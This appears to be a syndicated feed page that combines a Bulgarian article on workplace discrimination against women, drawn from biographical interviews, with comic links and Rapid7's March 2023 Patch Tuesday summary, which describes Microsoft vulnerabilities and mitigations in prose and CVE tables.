Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=AyBV3rBNamg
Женска приказка за стълбата към стъкления таван
Post Syndicated from Светла Енчева original https://www.toest.bg/zhenska-prikazka-za-stulbata-kum-stukleniya-tavan/

В България правата на жените са тема почти само на 8 март. И то ако успеят да си намерят място сред клишетата за дами, майки, нежност и цветя. На 9 март проблемите на жените не изчезват. Не изчезват и потребностите им. Тъкмо на тях е посветен докладът „Гласовете на жените в България“, върху който работих няколко месеца[1]. Той се основава на 42 биографични интервюта с жени от различни градове в страната (без София). Макар това да не е в стила на подобни доклади, исках да оставя жените да говорят със собствените си гласове, вместо да изземвам думата им, и го изпъстрих с цитати. В биографичните разкази се откроиха много теми и подтеми. От тях сега ще разкажа за
стереотипите и неравенството на жените на работното място.
Според анализ на „Евростат“, публикуван в навечерието на 8 март, България е на второ място в ЕС по дял на жените, заемащи мениджърски позиции (49% при средно 37% за ЕС). Тези данни обаче не дават яснота за какви мениджърски позиции става дума – и големите компании, и кварталните фризьорски салончета са „в един кюп“. В същото време страната ни е сред последните пет държави с най-голям дял на жените в управителните съвети на фирми (19% при средно 28%). Кварталното фризьорско салонче няма управителен съвет, сещате се.
На самия 8 март излезе и доклад на Института за пазарна икономика (ИПИ) за жените на пазара на труда в България, който се основава на данни на Националния статистически институт от последното преброяване на населението. Основното му заключение е, че заетостта на жените у нас е по-висока от тази на мъжете, но пък заплащането, което получават, е по-ниско. В сферите на информационните технологии, преработващата промишленост, културата, спорта и развлеченията жените получават с над 30% по-малко от мъжете.
Тъкмо 30% се споменават и в едно от биографичните интервюта. Респондентката разказва за сестра си, която е дипломирана програмистка:
„Заедно с гаджето ѝ завършиха тази специалност. Но тя завърши с по-висок успех. Тогава фирми започваха да се оглеждат и да си избират студенти. Поканиха ги на интервю и двамата. Един след друг, но на нея ѝ предложиха 30% по-ниска заплата. И тя попитала: „Какво?!“ Отговорът бил: „Ами ти си още малка, още не ги мислиш тези неща, но ще имаш семейство, деца, те ще се разболяват, ще искаш болнични.“ Тя казала: „Ама вие сериозно ли?! Вижте ми дипломата, вижте му дипломата!“ Те ѝ отговорили, че след време може да помислят за повишение. Тя им казала: „Няма как след време да мислите и да вземате решение! Или започваме наравно, или аз не започвам!“ Tе казали: „Това са условията за Вас.“ Тя си казала: „Ха, така ли, програмист! Не! Отивам и завършвам едни финанси.“ Та тя е с магистратура финанси и си работи това – счетоводител.“
Това беше кратък поглед към описаната от ИПИ реалност, но като свалим макроикономическите „очила“ и се вгледаме в индивидуалните биографии. Ето и историите на няколко от 42-те жени, разказали за живота си в интервютата, за които споменах.
Петя, която не се качва на стълбата
Петя (имената са измислени, защото интервютата са анонимни) е на 50 години. В училище много ѝ върви математиката, а литературата, която окачествява като „размисли и страсти“, не я привлича. Освен това я бива в техническите неща: „Обичам да ръчкам, обичам да гледам как се поправят […] бушони. Не мога да кажа, че успявам да поправям бойлер, но и аз там с мъжете да ръчкам. Ремонтирам, скоро си поправих врътката на мивката, просто ми е в кръвта – обичам да поправям нещо, да се занимавам.“
Петя се дипломира като инженер в областта на енергетиката. След завършването започва да си търси работа с увереността, че специалността ѝ е хубава и може да постъпи на добро място, но удря на камък – никъде не я назначават. Постепенно тя си дава сметка, че така се случва не само защото за този сектор си трябват връзки, каквито тя няма, а и защото е жена:
Как си представяш ти една жена да се качи на стълба и да оправя, а всички работници да гледат отдолу?
Затова Петя решава да се преквалифицира и се отдава на силно феминизирана професия, в която, макар понякога също да е нужна стълба, мъжете не биха се чувствали унижени от позицията ѝ – завършва магистратура по библиотекознание и става библиотекарка. Взела си е „урок“ и не си позволява да доминира над мъжете и в интимните си отношения. Затова крие от тях, че обича да „ръчка“ и да поправя: „Тука си мълча, аз не бързам да се издавам какво мога. Правя се на домакиня, даже и сега не показвам всичките си заложби. […] Като си разбира човекът, го оставям, не казвам „Чакай аз да ти покажа“ […]. Аз си знам, че мога, не обичам да се изтъквам, оставям мъжа.“
Нели, която се отказва от кариерата си
36-годишната Нели завършва архитектура и за разлика от Петя, успява да си намери работа по специалността. Но забелязва, че в професията ѝ жените често са пренебрегвани. Сеща се само за една жена, която е спечелила голям проект – в повечето случаи все мъже ги „обират“. А шефът ѝ демонстрира пренебрежение към качествата ѝ:
„И аз направих някакъв коментар, че някаква вентилация не е съобразена, че може по-добре да се случи. Гледах да не съм много остра, нали, все пак, колега, въпреки че беше много зле, […] и той ми каза: „Ти как си позволяваш да говориш така? Как можеш да имаш забележки? Този архитект е утвърден, с 30-годишен стаж.“ И аз бях в тотален шок. Казах: „То, нали, и аз имам 13 години стаж като архитект.“
На Нели ѝ прави впечатление, че и в други случаи директорът дава приоритет на мъжете: „Например идва човек, който ще прави мебелите, и директорът ми го представя: „Този еди-кой си майстор се занимава с бутикови интериори, с не знам си какво“, ама го представя така, както според мен няма да представи жена.“
Съпругът на Нели не е властна натура и охотно я оставя да взема повечето решения. Като архитектка тя печели повече от него. Той няма и професионални амбиции: „Но той пък не иска да се развива. […] Израснал е в семейство, в което баща му и майка му никога не са работили за други хора. Те винаги са имали бизнеси, и то бизнеси, които не са развивали.“
Нели посещава психотерапевтка, на която има доверие и която смята, че проблемите на клиентката ѝ се дължат на това, че тя не се държи така, както изисква стереотипната роля на жената в семейството, т.е. с мъжа ѝ „са объркали ролите“. Според нея Нели отдава твърде голямо значение на материалната страна на живота: „По това работихме с психоложката, тя го хвана – че аз всъщност много мисля за парите и за материалните неща и щастието ми няма да дойде оттам.“
Какво прави Нели в опит да се справи с психическите си проблеми? Напуска работа и така не само се отказва от професията, която обича, но и губи доходите, на които в голяма степен разчита семейството ѝ с две малки деца: „Миналия септември напуснах работа… И си казах, че ще пробвам да правя нещо сама, пък каквото стане; че ще преодолея това, че няма да имам финансова сигурност. Много ми е трудно, ама…“
Поли, която не става водеща в столична телевизия
Поли е на 44 години. През живота си е работила различни неща, но основно е журналистка. Съпругът ѝ също е журналист. На въпроса на интервюиращата дали е била дискриминирана, защото е жена, първоначално отговаря отрицателно: „Усещала съм някакво пренебрежително отношение, защото съм била репортерка и съм била още младо момиче, пък съм си говорила с някакви директори по времето на комунизма, които вече са 60-годишни мъже с положение, пък аз отивам и ги питам като някаква муха досадна, но мисля, че това не е било, защото съм момиче, а защото съм била малка.“
В следващия момент Поли се сеща, че всъщност е била дискриминирана, и разказва една случка. В един период тя остава без работа, с две малки деца. С мъжа ѝ решават да опитат да се преместят в София, където биха имали повече шансове, и пращат автобиографиите си в няколко софийски медии. В една столична телевизия работи нейна близка приятелка, но въпреки приятелството тя ѝ казва: „Слушай какво, независимо от това, че ти работиш с два езика, […] че си била на по-високи позиции от мъжа ти, ние ще вземем него, защото ни трябва мъж.“
Поли не може да разбере защо мъжът ѝ би бил предпочетен за работата, и иска обяснение: „И аз казах: „Защо?! Защото изглежда по-авторитетно в [такъв тип] телевизия? А? Чакай малко! Той, освен че е хубав, […] прилично изглеждащ и че е мъж, няма никакво предимство пред мен! Аз имам по-високо образование от неговото, била съм на по-високи позиции, аз говоря повече езици, аз съм по-организирана!“ Отговорът беше: „Ами, сори, майка, т’ва е, имаме доверие на мъже.“
Макар журналистиката в България да е силно феминизирана професия, в нея има сфери, които се смятат за „запазена територия“ за мъжете, и точно в една такава е имала „дързостта“ да кандидатства Поли. Тя не може да се примири с това положение и да жертва амбициите си:
„Не мога да си позволя така аз! Той наистина щеше да взема много пари, едни много, много добри пари, ама… Не мога да си позволя аз да чакам, ти да изкарваш целия семеен бюджет, пък аз да работя нещо си, ’щото така сме решили. ’Ми няма да стане!“
От солидарност с нея мъжът ѝ отказва да постъпи на мястото, за което тя е кандидатствала. Двамата се отказват да си търсят работа в София.
Ева, която не се предава
25-годишната Ева не се плаши от труда. Работи от 16-годишна, за да се опита да компенсира липсата на материалния стандарт, който демонстрират съучениците ѝ от езиковата гимназия. Настоящия си съпруг среща на 17 години, на 19 забременява, но това не я спира:
Всички очакваха, че ще прекъсна работа, образование, бях записала да уча бакалавърска степен „Маркетинг мениджмънт“ задочно, но не прекъснах – продължих да си работя, да уча. Работих до десетия ден, преди да родя, започнах да работя 15 дни след раждането – от вкъщи.
Пред Ева не стои дилемата „работата или детето“: „С бебето бяхме като скачени съдове, партньори. Ходехме навсякъде заедно, вършехме всичко заедно. Като цяло, намерихме перфектния баланс.“
Затова и Ева не може да се примири с дискриминацията на жените с деца при наемане на работа, каквато самата тя е преживявала нееднократно и за случаи на каквато е чела в социалните мрежи: „Забелязах в много групи във Facebook, където майките комуникират […], че много жени [остават] безработни в момента, в който се разбере, че имат бебе или имат планове да имат бебе. Същото беше, докато търсех работа. […] Те вече изпадат в ужас: „Тя е млада ще иска второ дете, нека да наемем мъж, който по-добре ще се справи в такива ситуации, който има жена, която да гледа детето. Той няма да се занимава.“ Получих много откази именно по тази причина. […] Всичко вървеше добре, докато не започнаха въпросите за семейното положение, децата. Вече усетих как тонът се промени […] – „има класация, ти оставаш висяща“. Почти във всеки случай позицията ти я взема жена, която няма деца. Една позната кандидатства – без деца, без мъж, съответно си взе позицията.“
Ева е ставала обект на дискриминационно отношение при кандидатстване за работа не само защото е майка, а и просто защото е жена: „На интервюто очаквах, че ще присъства един човек. В един момент ме оградиха четирима мъже, интервюто продължи два часа и половина – кръстосан разпит с четиримата, много неприятно. Но имаше по-провокативни, по-увъртени въпроси. Усещаш, че те оглеждат, че те преценяват. По-нататък попитах единия защо не се получи филмът. Той ми каза, че съм жена – затова. […] Бях получила коментар от типа на: „Мъжете сме акули, а жените не сте готови още за това, не сте достатъчно дорасли да сте агресивни в битките, както сме мъжете.“ Абсолютно сексистки коментари. Не разбирам логиката, но няма значение.“
Тя „не цепи басма“ никому, отстоява правата си, не оставя подобно отношение да я смачка, колкото и често да ѝ се случва, и е наясно с потребностите си: „Като жена, личност, имам нужда от толеранс и разбиране от страна на работодателите и да не ни делят.“
Личните истории и статистиката
Докато Петя и Нели, всяка посвоему, по-скоро се примиряват със стереотипите по отношение на жените, Поли и Ева не се предават и изискват да бъдат признавани за равни с мъжете на работното място. Няма да е честно обаче да упрекваме нито първите две, че са се подчинили на патриархалните порядки, нито вторите, че са твърде „устати“ и не са склонни да правят компромиси. И техните истории, и тези на останалите 38 жени имат нужда преди всичко от разбиране. Това са жени от различни поколения и населени места, отраснали в различна среда и с различни биографии.
Личните истории на тези жени хвърлят светлина върху ситуацията на жените на пазара на труда в България, каквато статистиката и представителните изследвания не са в състояние да предоставят. А зад числата и процентите стоят конкретни човешки същества. Стои и определена култура, по силата на която едни неща се смятат за приемливи, а други – недотам. Затова и статистическите данни за една или друга държава може да имат много различно съдържание.
Ето защо второто място на България за жените на мениджърски позиции не влиза в противоречие със „стъкления таван“, в който много от тях си блъскат главите, опитвайки да се изкачат по стълбата на професията. А понякога „таванът“ е даже преди стълбата.
[1] Докладът е резултат от проект „Изследване на нуждите и проблемите на жените в България“ на Фондация „Екатерина Каравелова“ и се финансира от „Фонд Активни граждани България“, а финансовата подкрепа е предоставена от Исландия, Лихтенщайн и Норвегия по линия на Финансовия механизъм на ЕИП. Настоящата статия изразява моята позиция, която може да не отразява официалното становище на възложителите.
Comic for 2023.03.15 – Too Many Beers
Post Syndicated from Explosm.net original https://explosm.net/comics/too-many-beers
New Cyanide and Happiness Comic
Flatten the Planets
Post Syndicated from original https://xkcd.com/2750/

Patch Tuesday – March 2023
Post Syndicated from Adam Barnett original https://blog.rapid7.com/2023/03/14/patch-tuesday-march-2023/

Microsoft is offering fixes for 101 security issues for March 2023 Patch Tuesday, including two zero-day vulnerabilities; the most interesting of the two zero-day vulnerabilities is a flaw in Outlook which allows an attacker to authenticate against arbitrary remote resources as another user.
CVE-2023-23397 describes a Critical Elevation of Privilege vulnerability affecting Outlook for Windows, which is concerning for several reasons. Microsoft has detected in-the-wild exploitation by a Russia-based threat actor targeting government, military, and critical infrastructure targets in Europe.
An attacker could use a specially-crafted email to cause Outlook to send NTLM authentication messages to an attacker-controlled SMB share, and can then use that information to authenticate against other services offering NTLM authentication. Given the network attack vector, the ubiquity of SMB shares, and the lack of user interaction required, an attacker with a suitable existing foothold on a network may well consider this vulnerability a prime candidate for lateral movement.
The vulnerability was discovered by Microsoft Threat Intelligence, who have published a Microsoft Security Research Center blog post describing the issue in detail, and which provides a Microsoft script and accompanying documentation to detect if an asset has been compromised using CVE-2023-23397.
Current self-hosted versions of Outlook – including Microsoft 365 Apps for Enterprise – are vulnerable to CVE-2023-23397, but Microsoft-hosted online services (e.g., Microsoft 365) are not vulnerable. Microsoft has calculated a CVSSv3 base score of 9.8.
The other zero-day vulnerability this month, CVE-2023-24880, describes a Security Feature Bypass in Windows SmartScreen, which is part of Microsoft’s slate of endpoint protection offerings. A specially crafted file could avoid receiving Mark of the Web and thus dodge the enhanced scrutiny usually applied to files downloaded from the internet.
Although Microsoft has detected in-the-wild exploitation, and functional exploit code is publicly available, Microsoft has marked CVE-2023-24880 as Moderate severity – the only one this month – and assessed it with a relatively low CVSSv3 score of 5.4; the low impact ratings and requirement for user interaction contribute to the lower scoring. This vulnerability thus has the unusual distinction of being both an exploited-in-the-wild zero-day vulnerability and also the lowest-ranked vulnerability on Microsoft’s severity scale in this month’s Patch Tuesday. Only more recent versions of Windows are affected: Windows 10 and 11, as well as Server 2016 onwards.
A further five critical Remote Code Execution (RCE) vulnerabilities are patched this month in Windows low-level components. Three of these are assessed as Exploitation More Likely, and most of them affect a wide range of Windows versions, with the exception of CVE-2023-23392 which affects only Windows 11 and Windows Server 2022. Only assets where HTTP/3 has been enabled are potentially vulnerable – it is disabled by default – yet Microsoft still assesses this vulnerability as Exploitation More Likely, perhaps because HTTP endpoints are typically accessible.
CVE-2023-21708 is a Remote Procedure Call (RPC) vulnerability with a base CVSSv3 of 9.8. Microsoft recommends blocking TCP port 135 at the perimeter as a mitigation; given the perennial nature of RPC vulnerabilities, defenders will know that this has always been good advice.
Another veteran class of vulnerability makes a return this month: CVE-2023-23415 describes an attack involving a fragmented packet inside the header of another ICMP packet. Insufficient validation of ICMP packets has been a source of vulnerabilities since the dawn of time; the original and still-infamous Ping of Death vulnerability, which affected a wide range of vendors and operating systems, was one of the first vulnerabilities ever to be assigned a CVE, way back in 1999.
Rounding out the remaining Critical RCE vulnerabilities this month are a malicious certificate attack leading to Arbitrary Code Execution (ACE), and an attack against Windows Remote Access Server (RAS) which happily requires the attacker to win a race condition and is thus harder to exploit.
Microsoft has addressed two related vulnerabilities introduced via the Trusted Platform Module (TPM) 2.0 reference implementation code published by the Trusted Computing Group industry alliance. CVE-2023-1017 is an out-of-bounds write, and CVE-2023-1018 is an out-of-bounds read. Both may be triggered without elevated privileges, and may allow an attacker to access or modify highly-privileged information inside the TPM itself. Defenders managing non-Microsoft assets should note that a wide range of vendors including widely used Linux distros are also affected by this pair of vulnerabilities.
Admins who still remember the aptly-named PrintNightmare vulnerability from the summer of 2021 may well raise a wary eyebrow at this month’s batch of 18 fixes for the Microsoft PostScript and PCL6 Class Printer Driver, but there’s no sign that any of these are cause for the same level of concern, not least because there has been no known public disclosure prior to Microsoft releasing patches.
Azure administrators who update their Service Fabric Cluster manually should note that CVE-2023-23383 describes a spoofing vulnerability in the web management client where a user clicking a suitably-crafted malicious link could unwittingly execute actions against the remote cluster. Azure estates with automatic upgrades enabled are already protected.
Summary charts




Summary tables
Apps vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-24890 | Microsoft OneDrive for iOS Security Feature Bypass Vulnerability | No | No | 6.5 |
Azure vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-23383 | Service Fabric Explorer Spoofing Vulnerability | No | No | 8.2 |
| CVE-2023-23408 | Azure Apache Ambari Spoofing Vulnerability | No | No | 4.5 |
Browser vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-24892 | Microsoft Edge (Chromium-based) Webview2 Spoofing Vulnerability | No | No | 7.1 |
| CVE-2023-1236 | Chromium: CVE-2023-1236 Inappropriate implementation in Internals | No | No | N/A |
| CVE-2023-1235 | Chromium: CVE-2023-1235 Type Confusion in DevTools | No | No | N/A |
| CVE-2023-1234 | Chromium: CVE-2023-1234 Inappropriate implementation in Intents | No | No | N/A |
| CVE-2023-1233 | Chromium: CVE-2023-1233 Insufficient policy enforcement in Resource Timing | No | No | N/A |
| CVE-2023-1232 | Chromium: CVE-2023-1232 Insufficient policy enforcement in Resource Timing | No | No | N/A |
| CVE-2023-1231 | Chromium: CVE-2023-1231 Inappropriate implementation in Autofill | No | No | N/A |
| CVE-2023-1230 | Chromium: CVE-2023-1230 Inappropriate implementation in WebApp Installs | No | No | N/A |
| CVE-2023-1229 | Chromium: CVE-2023-1229 Inappropriate implementation in Permission prompts | No | No | N/A |
| CVE-2023-1228 | Chromium: CVE-2023-1228 Insufficient policy enforcement in Intents | No | No | N/A |
| CVE-2023-1224 | Chromium: CVE-2023-1224 Insufficient policy enforcement in Web Payments API | No | No | N/A |
| CVE-2023-1223 | Chromium: CVE-2023-1223 Insufficient policy enforcement in Autofill | No | No | N/A |
| CVE-2023-1222 | Chromium: CVE-2023-1222 Heap buffer overflow in Web Audio API | No | No | N/A |
| CVE-2023-1221 | Chromium: CVE-2023-1221 Insufficient policy enforcement in Extensions API | No | No | N/A |
| CVE-2023-1220 | Chromium: CVE-2023-1220 Heap buffer overflow in UMA | No | No | N/A |
| CVE-2023-1219 | Chromium: CVE-2023-1219 Heap buffer overflow in Metrics | No | No | N/A |
| CVE-2023-1218 | Chromium: CVE-2023-1218 Use after free in WebRTC | No | No | N/A |
| CVE-2023-1217 | Chromium: CVE-2023-1217 Stack buffer overflow in Crash reporting | No | No | N/A |
| CVE-2023-1216 | Chromium: CVE-2023-1216 Use after free in DevTools | No | No | N/A |
| CVE-2023-1215 | Chromium: CVE-2023-1215 Type Confusion in CSS | No | No | N/A |
| CVE-2023-1214 | Chromium: CVE-2023-1214 Type Confusion in V8 | No | No | N/A |
| CVE-2023-1213 | Chromium: CVE-2023-1213 Use after free in Swiftshader | No | No | N/A |
Developer Tools vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-23946 | GitHub: CVE-2023-23946 mingit Remote Code Execution Vulnerability | No | No | N/A |
| CVE-2023-23618 | GitHub: CVE-2023-23618 Git for Windows Remote Code Execution Vulnerability | No | No | N/A |
| CVE-2023-22743 | GitHub: CVE-2023-22743 Git for Windows Installer Elevation of Privilege Vulnerability | No | No | N/A |
| CVE-2023-22490 | GitHub: CVE-2023-22490 mingit Information Disclosure Vulnerability | No | No | N/A |
ESU Windows vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-21708 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 9.8 |
| CVE-2023-23415 | Internet Control Message Protocol (ICMP) Remote Code Execution Vulnerability | No | No | 9.8 |
| CVE-2023-23405 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 8.1 |
| CVE-2023-24908 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 8.1 |
| CVE-2023-24869 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 8.1 |
| CVE-2023-23401 | Windows Media Remote Code Execution Vulnerability | No | No | 7.8 |
| CVE-2023-23402 | Windows Media Remote Code Execution Vulnerability | No | No | 7.8 |
| CVE-2023-23420 | Windows Kernel Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23421 | Windows Kernel Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23422 | Windows Kernel Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23423 | Windows Kernel Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23410 | Windows HTTP.sys Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23407 | Windows Point-to-Point Protocol over Ethernet (PPPoE) Remote Code Execution Vulnerability | No | No | 7.1 |
| CVE-2023-23414 | Windows Point-to-Point Protocol over Ethernet (PPPoE) Remote Code Execution Vulnerability | No | No | 7.1 |
| CVE-2023-23385 | Windows Point-to-Point Protocol over Ethernet (PPPoE) Elevation of Privilege Vulnerability | No | No | 7 |
| CVE-2023-24861 | Windows Graphics Component Elevation of Privilege Vulnerability | No | No | 7 |
| CVE-2023-24862 | Windows Secure Channel Denial of Service Vulnerability | No | No | 5.5 |
| CVE-2023-23394 | Client Server Run-Time Subsystem (CSRSS) Information Disclosure Vulnerability | No | No | 5.5 |
| CVE-2023-23409 | Client Server Run-Time Subsystem (CSRSS) Information Disclosure Vulnerability | No | No | 5.5 |
Microsoft Dynamics vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-24922 | Microsoft Dynamics 365 Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24919 | Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | No | No | 5.4 |
| CVE-2023-24879 | Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | No | No | 5.4 |
| CVE-2023-24920 | Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | No | No | 5.4 |
| CVE-2023-24891 | Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | No | No | 5.4 |
| CVE-2023-24921 | Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | No | No | 4.1 |
Microsoft Office vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-23397 | Microsoft Outlook Elevation of Privilege Vulnerability | Yes | No | 9.8 |
| CVE-2023-24930 | Microsoft OneDrive for MacOS Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23399 | Microsoft Excel Remote Code Execution Vulnerability | No | No | 7.8 |
| CVE-2023-23398 | Microsoft Excel Spoofing Vulnerability | No | No | 7.1 |
| CVE-2023-23396 | Microsoft Excel Denial of Service Vulnerability | No | No | 6.5 |
| CVE-2023-23391 | Office for Android Spoofing Vulnerability | No | No | 5.5 |
| CVE-2023-24923 | Microsoft OneDrive for Android Information Disclosure Vulnerability | No | No | 5.5 |
